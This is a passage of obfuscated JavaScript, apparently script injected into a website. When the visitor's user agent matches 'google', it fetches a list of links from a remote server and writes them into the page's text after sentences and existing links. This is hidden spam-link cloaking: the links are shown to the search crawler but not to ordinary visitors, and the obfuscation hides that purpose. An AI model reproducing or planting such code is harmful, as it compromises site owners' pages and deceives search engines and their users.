_0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});